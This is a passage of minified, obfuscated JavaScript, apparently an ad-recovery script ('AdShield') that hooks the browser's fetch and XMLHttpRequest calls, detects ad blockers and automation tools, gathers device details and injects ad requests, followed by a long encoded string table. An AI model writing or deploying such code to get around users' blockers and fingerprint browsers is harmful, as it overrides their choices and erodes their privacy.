CD[gB(0x786)]>0x64?CD[gB(0x452)](CD[gB(0x786)]-0x64):CD;}(Cg);return{'id':CU,'adUnitPath':CS,'slotElementId':CV,'sizes':Ci,'selector':Cr};}(CT))[gM(0x8cb)](CT=>CT&&!Cb[gM(0x933)](CT['id']))[gM(0x484)](CT=>{const gR=gM;Cb[gR(0xc79)](CT['id']),function(Cv,CA){const gF=gR;XF(Cv,gF(0x49b),new Map([['id',CA['id']],[gF(0x38c),CA[gF(0xc9a)]],[gF(0xa79),CA[gF(0x557)]],[gF(0xddd),CA[gF(0xddd)][gF(0x417)](Cn=>Cn[gF(0xd70)]('x'))[gF(0xd70)]('|')],[gF(0x82b),CA[gF(0x82b)]],[gF(0xe26),Z0['A'][gF(0x913)]]]));}(Cc,CT);});});},0x3e8);}(CC));const Cm=(0x0,fJ['z9'])(Cy[gk(0x8e1)]);if(!Cm)return void Z7['A'][gk(0x169)](gk(0x780));CC[gk(0xb3d)]=Cm[gk(0xb3d)];const Cl=Cm[gk(0x8e1)];if(Z7['A'][gk(0x169)](gk(0x57a)[gk(0x101)](Cm[gk(0xb3d)],',\x20')[gk(0x101)](JSON[gk(0x808)](Cl))),Cl[gk(0x159)]&&!new URL(window[gk(0x21e)][gk(0x8b)])[gk(0x3de)][gk(0x933)](gk(0x4c7)))return void Z7['A'][gk(0x169)](gk(0x2e6));if(Cl[gk(0xcfb)]&&!CJ)return void Z7['A'][gk(0x169)](gk(0x49e));Z6['A'][gk(0x690)]()&&Z6['A'][gk(0xa71)]()&&(0x0,fW['Y'])(CC),[gk(0x492),gk(0xe5e),gk(0xaf9),gk(0xcd9)][gk(0xda0)](Cc=>location[gk(0x570)][gk(0xaf5)](Cc))&&setTimeout(()=>ZU(CC,!0x0),0x64);const CI=window,CO=(0x0,Zi['VS'])(Cl[gk(0x5fd)]);if(fI(CC,CI,CO,{'shouldHookDomContentLoadedLateListeners':!!Cl[gk(0x9db)]}),function(Cc,Cb){const gG=gk;var CT;if(Z7['A'][gG(0x169)](gG(0xbf1)),null!==(CT=window[gG(0x5a8)])&&void 0x0!==CT&&CT[gG(0x497)])return;const Cv=window[gG(0x5a8)]||[];window[gG(0x5a8)]={'push':CU=>fO(CU),'__replaced':!0x0};for(const CU of[...Cv][gG(0xee)]())fO(CU);const CA=CS=>{const gp=gG;if(gp(0xdce)===CS[gp(0xe77)]){const Ci=CS[gp(0x71a)][0x0]instanceof Request?CS[gp(0x71a)][0x0][gp(0x1ce)]:CS[gp(0x71a)][0x0];Z7['A'][gp(0x169)](gp(0x4f4),CS[gp(0x71a)][0x0],gp(0xe75),(0x0,Zi['pI'])(Cb,Ci),gp(0x315),Cc[gp(0xdce)],Cc[gp(0xdce)][gp(0x9c9)]),(0x0,Zi['pI'])(Cb,Ci)?Cc[gp(0xdce)](...CS[gp(0x71a)])[gp(0xc82)](CS[gp(0xaad)],CS[gp(0xed0)]):CS[gp(0xed0)](...CS[gp(0x8ba)]);}else{if(gp(0xad4)===CS[gp(0xe77)]){const Cg=Zj['A'][gp(0xdfe)](Cc)[gp(0xb9e)][gp(0xdfe)][gp(0xf81)](CS[gp(0x4f8)]);Z7['A'][gp(0x169)](gp(0xee7),Cg),(0x0,Zi['pI'])(Cb,Cg)||CS[gp(0xed0)]();}else{if(gp(0x366)===CS[gp(0xe77)]){var CV;if(!CS[gp(0xa9c)][gp(0x1c4)]||(null===(CV=CS[gp(0xa9c)][gp(0x1c4)])||void 0x0===CV?void 0x0:CV[gp(0x786)])<0x2)return void CS[gp(0xa3c)]();const Cr=CS[gp(0xa9c)][gp(0x1c4)][0x1];if((0x0,Zi['pI'])(Cb,Cr)||CS[gp(0xa3c)](),CS[gp(0xa9c)][gp(0xc56)])return;CS[gp(0xa9c)][gp(0xc56)]=!0x0;const Cs=new XMLHttpRequest();Cs[gp(0x965)]=CD=>{const gq=gp;var Cw,Cd;Cs[gq(0xf5c)]===XMLHttpRequest[gq(0x9c2)]&&CS[gq(0xa9c)][gq(0x25a)]&&(CS[gq(0xa9c)][gq(0x25a)]=!0x1,CS[gq(0xa9c)][gq(0x7e1)]={'readyState':Cs[gq(0xf5c)],'response':Cs[gq(0xeed)],'responseText':Cs[gq(0x637)],'responseType':Cs[gq(0x18e)],'responseURL':Cs[gq(0x483)],'responseXML':Cs[gq(0x2e9)],'status':Cs[gq(0xd6f)],'statusText':Cs[gq(0xdaa)],'upload':Cs[gq(0xd1a)]},Object[gq(0x2fa)](CD,gq(0x5fd),{'writable':!0x1,'value':CS[gq(0xa9c)]}),null===(Cw=CS[gq(0xa9c)])||void 0x0===Cw||null===(Cw=Cw[gq(0x965)])||void 0x0===Cw||null===(Cd=Cw[gq(0xf81)])||void 0x0===Cd||Cd[gq(0xf81)](Cw,CS[gq(0xa9c)],CD));},Cs[gp(0x5d9)]=CD=>{const gQ=gp;var Cw,Cd;CS[gQ(0xa9c)][gQ(0xf42)]&&CS[gQ(0xa9c)][gQ(0x25c)]&&(CS[gQ(0xa9c)][gQ(0x25c)]=!0x1,CS[gQ(0xa9c)][gQ(0x7e1)]={'readyState':Cs[gQ(0xf5c)],'response':Cs[gQ(0xeed)],'responseText':Cs[gQ(0x637)],'responseType':Cs[gQ(0x18e)],'responseURL':Cs[gQ(0x483)],'responseXML':Cs[gQ(0x2e9)],'status':Cs[gQ(0xd6f)],'statusText':Cs[gQ(0xdaa)],'upload':Cs[gQ(0xd1a)]},Object[gQ(0x2fa)](CD,gQ(0x5fd),{'writable':!0x1,'value':CS[gQ(0xa9c)]}),null===(Cw=CS[gQ(0xa9c)][gQ(0xf42)])||void 0x0===Cw||null===(Cd=Cw[gQ(0xf81)])||void 0x0===Cd||Cd[gQ(0xf81)](Cw,CS[gQ(0xa9c)],CD));},Cs[gp(0xa47)]=CD=>{const ga=gp;var Cw,Cd;CS[ga(0xa9c)][ga(0xa47)]&&CS[ga(0xa9c)][ga(0x25c)]&&(CS[ga(0xa9c)][ga(0x25c)]=!0x1,Object[ga(0x2fa)](CD,ga(0x5fd),{'writable':!0x1,'value':CS[ga(0xa9c)]}),null===(Cw=CS[ga(0xa9c)][ga(0xa47)])||void 0x0===Cw||null===(Cd=Cw[ga(0xf81)])||void 0x0===Cd||Cd[ga(0xf81)](Cw,CS[ga(0xa9c)],CD));},Cs[gp(0xe4e)][gp(0xf81)](Cs,...CS[gp(0xa9c)][gp(0x1c4)]),Cs[gp(0xdfa)][gp(0xf81)](Cs);}}}},Cn=window[gG(0x130)]||[];window[gG(0x130)]={'push':CS=>setTimeout(()=>CA(CS),0x0)};for(const CS of Cn)fO(()=>CA(CS));}(CI,CO),Cy[gk(0x645)]&&(0x0,fa['I'])(Cy[gk(0x645)],CY,CJ,CC),null===(CP=Cy[gk(0xe02)])||void 0x0===CP||CP){const Cc=new URL(Z0['A'][gk(0x34e)])[gk(0x570)];ZK(CC,(0x0,Z5['az'])(CC,Z0['A'][gk(0x34e)]))[gk(0xa8c)](Cb=>{const gH=gk;Z7['A'][gH(0x14e)](gH(0x926)[gH(0x101)](Cb)),(0x0,ZX['Pf'])(Cb,Cc,async CT=>await Z7['A'][gH(0xbbf)](gH(0xad5),CT));});}if(async function(Cb,CT,Cv){const gL=gk,CA=CT[gL(0xbf6)];CA&&CA[gL(0xd1f)]&&(window[gL(0x5ef)]=window[gL(0x5ef)]||{},window[gL(0x5ef)][gL(0xf68)]=window[gL(0x5ef)][gL(0xf68)]||[],window[gL(0x5ef)][gL(0xf68)][gL(0x81a)](()=>{const gN=gL;window[gN(0x5ef)][gN(0x330)]()[gN(0x8cd)](gN(0x681),Cn=>{const gW=gN;if(Cn[gW(0x8e4)])return;const CU=function(CV,Ci,Cg,Cr,Cs,CD){const gz=gW;var Cw,Cd;const Ck=CV[gz(0x773)][gz(0x7f6)],Cu=Ck[gz(0xaf5)](gz(0xe6b))?null===(Cw=Ck[gz(0x3af)](gz(0xe6b))[0x1])||void 0x0===Cw?void 0x0:Cw[gz(0x3af)](':')[0x0]:Xi(),CM=function(CE,CB,CR,CF,CG,Cp,Cq,CQ,Ca,CH,CL,CN,CW,Cz,y0,y1,y2,y3,y4,y5,y6,y7,y8,y9,yZ){const r0=gz;return{'dt':r0(0x72d),'pd':r0(0xb66),'di':CE,'ap':'','sr':CR,'pp':CF,'md':'1','ui':Cp,'ti':Cq,'de':CQ,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':y1,'ai':y2,'pc':y3,'cr':y4,'cb':y5,'si':'','dm':y7,'pi':y8,'bt':'','gt':yZ};}(Ci[gz(0x5a0)],0x0,Cg,Cr,0x0,Cu,Xi(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[gz(0x5fe)](navigator[gz(0x3e4)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Cs[gz(0x58d)],Cs[gz(0xb09)],Cs[gz(0xd3e)][gz(0x58a)]()[gz(0xef3)](),Cs[gz(0xca0)],Z4['A'][gz(0xb4c)](0xf,0x1e),0x0,Cs[gz(0x889)]&&gz(0xf36)==typeof Cs[gz(0x889)][0x0]&&gz(0xf36)==typeof Cs[gz(0x889)][0x1]?''[gz(0x101)](Cs[gz(0x889)][0x0],'x')[gz(0x101)](Cs[gz(0x889)][0x1]):'',Cs[gz(0xca0)],0x0,CD||(null===(Cd=CV[gz(0x5ef)][gz(0x330)]()[gz(0x74)](gz(0xe7d)))||void 0x0===Cd?void 0x0:Cd[0x0])||'');return CM;}(window,Cb,CA[gW(0xebb)],CA[gW(0x322)],Cn,Cv),CS=((CV,Ci)=>{const r1=gW,Cg=new URL(r1(0x1fe));Object[r1(0xa26)](Ci)[r1(0x484)](Cs=>{const r2=r1;let [CD,Cw]=Cs;Cw&&Cg[r2(0x3de)][r2(0x29c)](CD,Cw);});const Cr=CV[r1(0x773)][r1(0xd69)](r1(0x456));return Cr[r1(0xc99)]=(0x0,Z3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':Cg[r1(0x8b)],'endpoint':Z0['A'][r1(0x34e)]}),Cr[r1(0xcda)](r1(0x7ea),r1(0x67d)),Cr;})(window,CU);document[gW(0x58e)][gW(0x69c)](CS);});}));}(CC,Cl,Cy[gk(0xe7d)]),!0x1===(null===(Co=Cl[gk(0x303)])||void 0x0===Co?void 0x0:Co[gk(0xb9a)])){const Cb=Cl[gk(0x303)][gk(0x43e)]||[gk(0x2eb)];(0x0,fN['je'])(Cb);}Cl[gk(0xb95)]||(0x0,fN['lD'])(Cl[gk(0xb80)]||[]),(0x0,fN['N2'])(Cl[gk(0xb80)]||[]);const Cx=fP(CI,CC,CO),Ch=0x3e8;let Cj=0x0;function CK(CT){const r3=gk;if(document[r3(0x85)])return Cj=CT,requestAnimationFrame(CK);CT-Cj>=Ch&&(window[r3(0xee2)]?window[r3(0xee2)](Cx,{'timeout':0x78}):setTimeout(Cx,0x0),Cj=CT),requestAnimationFrame(CK);}requestAnimationFrame(CK);}finally{fx();}})(C1,C6,C8,C9);}catch(CC){Z7['A'][gU(0x14e)](CC,gU(0x3f8),CC[gU(0x86e)]),Z7['A'][gU(0xbbf)](gU(0xdf5),gU(0xe14)+CC[gU(0x801)]());}}catch(Cy){throw Cy;}finally{fx(),(0x0,Xb['H4'])();}})(fz);})());})()));function a2X(Z,X){const f=a2Z();return a2X=function(C,y){C=C-0x74;let Y=f[C];return Y;},a2X(Z,X);}function a2Z(){const r4=['botd','cssText','blur(\x20<length>\x20)','hash','declaration','Destroying\x20interstitial\x20slots\x20:\x20','x-frame-width','fromCharCode','gpt-firstimpression','Delim\x20\x22','<any-value>','googleads.g.doubleclick.net','getArg','get-computed-style','rtt','substringToPos','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','SECSSOBrowserChrome','open','Invalid\x20protect\x20url:\x20','this.postMessage(...arguments)','[full-width|proportional-width]','sequentum','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','Node_textContent','polarbyte.com','slotRequested','Semicolon\x20or\x20block\x20is\x20expected','[common-ligatures|no-common-ligatures]','as_window_id','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','toggle','/widgets.html','isAdblockUser','boredpanda.com','loading','\x20not\x20an\x20object','copyScriptElement','sameSite','HTMLVideoElement_poster','leaderboard','GET','trys','data-ignore','cache','INTERSTITIAL','1.9.1','__gads=ID=','navigator','<time>|<percentage>','webcontentassessor.com','Yml4cXJod245emptNTRvMTJmZTBz','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','margin-top','`\x20structure\x20definition','insertList','block','isTargetUrl','AdShield\x20API\x20cmd.push\x20result','type','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','\x20is\x20blocked.','\x0a--','CSSStyleSheet_replaceSync','/ssvast_track/v2','country','advertisement__label','enliple','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','base','pubstack','<?lit$','rcap','insertBefore','property','SelectorList','Window_fetchLater','serverbid.com','scale','/runner.html','orbidder.otto.de','try-catch','<relative-selector>#','inline|block|horizontal|vertical','getElementsByClassName','_set','window.external.toString\x20is\x20not\x20a\x20function','recovery','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','sascdn.com','truvidplayer.com','Element_insertAdjacentHTML','adingo','googlesyndication\x5c.com','Module','margin-bottom','reason','<percentage>|<length>|<number>','Date.now','ep2.adtrafficquality.google','<keyframes-name>','adroll.com','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','fetchParams','eventName','<custom-property-name>','getEvents','tokenBefore','minutemedia-prebid.com','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','https://consent.cesoirtv.com','aWQ=','imprnt-cnt','CSSMozDocumentRule','descriptors','detect','onetrust-','userLanguage','Element_hasAttribute','none|<dashed-ident>#','<script>','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','/detect/script-block/script-blocked-checker','cef','f8d5326a','redirected','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','supplierId','blocking_acceptable_ads','<feature-value-declaration>','wrong\x20googletag.pubads()','event_type','aW5wdXQ=','webkitPersistentStorage','center|start|end|flex-start|flex-end','lookupOffsetNonSC','<line-width>||<line-style>||<color>','Must\x20be\x20between\x200\x20and\x2063:\x20','renderer','players','pageview_id','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','encodeId','adsense','channel','Apple','[auto|<integer>]{1,3}','pa-pbjs-frame','reject','naver','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','assign','append','mozInnerScreenX','arkadium-aps-tagan.adlightning.com','<track-size>+','[data-uri]','_grecaptcha_ready','/pagead/drt/ui','bad-url-token','requestIdleCallback\x20not\x20exists','innerHTML','use','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','-ad','merequartz.com','requestIdleCallback','supports','5ab43d8d','balance','Bad\x20syntax','[restore-rejections]\x20handleQueued\x20script_onerror','decodeUrl','setPAAPIConfigForGPT','domain\x20switched','CSSStyleSheet','findIndex','response','lax','creativecdn.com','_skipValidation','outerHeight','[lining-nums|oldstyle-nums]','getDomId','height','URLSearchParams','none|strict|content|[[size||inline-size]||layout||style||paint]','ag.dns-finder.com','<\x27align-self\x27>|anchor-center','gigacalculator.com','<media-in-parens>\x20[or\x20<media-in-parens>]+','i|s','HTMLImageElement','auto|balance','Element_tagName','ms,\x20passcode:\x20','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','[<filter-function>|<url>]+','adtelligent.com','<\x27margin\x27>','$1\x20\x20\x20','anonymous','presage.io','`\x20in\x20`','bydata.com','<complex-selector-list>','document.head.appendChild,\x20removeChild,\x20childNodes','about:','integrity','addProperty_','72vzOHlu','btoa','capture','platform','reserved1','is_blocking_acceptable_ads','every','AddMatchOnce','https://www.google.com','ot-','getName','dotted|solid|space|<string>','enc_prev_ius','idFilter','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','nhn','selenium','none|<filter-function-list>','HyphenMinus\x20is\x20expected','[jis78|jis83|jis90|jis04|simplified|traditional]','eatIdent','pbstck.com','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','[<predefined-rgb-params>|<xyz-params>]','gpt-adsinteractive','gpt-adapex','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','display','failed','DocumentFragment_querySelectorAll','explicit','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','light-dark(\x20<color>\x20,\x20<color>\x20)','traffective','[Bot]\x20bot\x20detected,\x20botKind=','cos(\x20<calc-sum>\x20)','normal|reverse|alternate|alternate-reverse','a3luYg==','Document_querySelector','unshift','number','checkAtruleDescriptorName','onResize','selenium-evaluate','prev','Unknown\x20node\x20type\x20`','startLine','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','HTMLStyleElement_insertBefore','innerText','<composite-style>#','setPrototypeOf','__as_xhr_onload','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','compareByOriginalPositions','linear|radial','normal|reset|<number>|<percentage>','Blocked\x20','adcontainer','geniee-prebid','cmpChar','functionBind','self','adSlot','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','position','iframe\x20msg\x20err:\x20','tb|rl|bt|lr','defer','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','!term','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','ad.gt',',\x20scrollX:\x20','scorecardresearch.com','selector(\x20<complex-selector>\x20)','</script><script\x20src=\x22','readyState','Response_url','<integer>','stopPropagation','ivt','hbwrapper.com','auto|<custom-ident>','createObjectURL','api.assertcom.de','dispatchEvent','<color>','<div\x20class=\x22CAN_content\x22>','cmd','HTMLElement_title','serviceName','attributeValueKeys','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','<outline-radius>','normal|<length>','[native\x20code]','isAbsolute','<\x27top\x27>{1,4}','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','children','psts',',\x20width:\x20','wechat','toISOString','atmedia.hu','<url>\x20<decibel>?|none',';\x20HttpOnly','ZWhvcg==','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','textContent','lastIndexOf','cmVzZXJ2ZWQy','none|<position-area>','call','gpt-adpushup','visibility','<media-query-list>','iframe\x20message\x20timeout:\x20','consume','<custom-ident>|<string>','external','_mappings','isVisibleElement','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','includeHosts','osano-','tokens','document\x20-\x20link\x20element','a2Zwdg==','ZmthZA==','__esModule','targeting','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','HTMLMediaElement','addAtrule_','referrer','focus/','saturate(\x20<number-percentage>\x20)','Comment','opt/','<\x27border-width\x27>||<\x27border-style\x27>||<color>','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Type\x20of\x20node\x20should\x20be\x20an\x20Object','none|railed','inventoryId','Element_matches','dXl5aw==','nonzero|evenodd','auto|<length-percentage>','332942rMezcT','__tcfapi','getTargeting','getVersion','HTMLElement_style','springserve.com','<shape>|auto','3lift.com','https://pagead2.googlesyndication.com/gampad/ads','Window_frames','HTMLStyleElement','normal|[fill||stroke||markers]','generatedColumn','show|hide','gpt-nextmillenium','scripts','<\x27inset\x27>','https://css-load.com','last_bfa_at','hidden','Unknown\x20at-rule','Destroying\x20blocked\x20slots\x20:\x20','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<bg-image>#','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','href','onLine','getPrototypeOf','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','mustExcludeStrings','YmphM3prZnZxbHRndTVzdzY3OG4=','Google','argument\x20name\x20is\x20invalid','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','script_version','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)',';\x20SameSite=None','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','<\x27align-content\x27>\x20<\x27justify-content\x27>?','.set','bidder','aweber.com','setImmediate','first','clickiocdn.com','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','protectUrlContext','Invalid\x20reserved\x20state:\x20','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','hooking\x20started\x20without\x20preframe\x20hooking','viously.com','AdThrive_','selectorsToForceProtect','[<line-names>?\x20<track-size>]+\x20<line-names>?','socdm.com','/translator','Failed\x20to\x20load\x203rd-party\x20image:\x20','1rx.io','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','instance','<\x27margin-inline\x27>','port','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','content-box|border-box','scope','<\x27right\x27>','stylesheet','Notification','perspective(\x20[<length\x20[0,∞]>|none]\x20)','gpt-tdn','maxAge','deviceMemory','\x20|\x20\x20','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','as_handler_set','cmVzZXJ2ZWQyT3V0cHV0','now','readSequence','N3k6eDIxOF1VI05DfW5XYU1Te0w=','auto|<color>{2}','VENDOR','auto|loose|normal|strict|anywhere','css','dotomi.com','https://qa.ad-shield.io','allow-scripts','adpushup.com','webdriverio','ad.doorigo.co.kr','Unknown\x20node\x20type:\x20','/recaptcha/api2/aframe','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','monitoring','stndz-','str','clip-path','leave','<integer>&&<symbol>','Element_attributes','Element_querySelector','padding-box|content-box','can\x27t\x20access\x20document.hidden','gemius.pl','appiersig.com','adfit','isBrave','columns','alt','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','sendBeacon','Text','include','visualViewport','SharedStorageWorklet','logs-partners.coupang.com','gstatic.com','criteo.com','outerWidth','RunPerfTest','dvb','Match','Too\x20many\x20question\x20marks','HTMLFormElement_target','reverse','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','sin(\x20<calc-sum>\x20)','adngin-','onmousedown','whatcardev.haymarket.com','normal|small-caps','lr-tb|rl-tb|tb-rl|lr|rl|tb','exclusionRules','credentials','tagan.adlightning.com','className','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','prependData','textAd','\x20used\x20broken\x20syntax\x20definition\x20','tokenType','getAttributeKeys','concat','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','admz','_fa_','&url=','<length-percentage>','navigator.appVersion\x20is\x20undefined','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','none|[<number>|<percentage>]{1,3}','notificationPermissions\x20signal\x20unexpected\x20behaviour','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','mezzomedia','inmobi.com','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','parseFloat','<frequency>|<percentage>','none|<angle>|[x|y|z|<number>{3}]&&<angle>','XMLHttpRequest_responseText','codeBase64','https://hb.minutemedia-prebid.com/hb-mm-multi','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','priority','iframe\x20load\x20error:\x20','isVisibleNode','[<integer>&&<symbol>]#','from','from-image|<angle>|[<angle>?\x20flip]','<family-name>','getBoundingClientRect','fxios/','logicieleducatif.fr','[block|inline|x|y]#','reload','stpd.cloud','gpt-ima-adshield','initial','jizsl_','https://t.visx.net/ul_cb/hb_post','getCategoryExclusions','lvb','documentElementKeys','isInRootIframe','22855WeUjvy','&domain=','_sourceRoot','none|<integer>','cust_params','__as_rej','margin-right','brave','adblock_circumvent_score','source','skewX(\x20[<angle>|<zero>]\x20)','values','scrollHeight','getReader','<clip-source>|[<basic-shape>||<geometry-box>]|none','http://api.dable.io/widgets/','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','Invalid\x20protect\x20url\x20prefix:\x20','ads','<font-weight-absolute>{1,2}','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','Mismatch','expression','auto|always|avoid|left|right|recto|verso','<svg-length>','translateZ(\x20<length>\x20)','iionads.com','ndtvprofit.com','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','noktacom.rtb.monetixads.com','whale','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','rlh','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','hasFocus','error','DOMContentLoaded','substring','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','getContext','_asClickListeners','<compound-selector>#','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','<\x27margin-block-end\x27>','randomUUID','lvi','onlyForAsTest','HTMLAnchorElement_attributionSrc','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','/negotiate/v4/xhr?passcode=','HTMLMediaE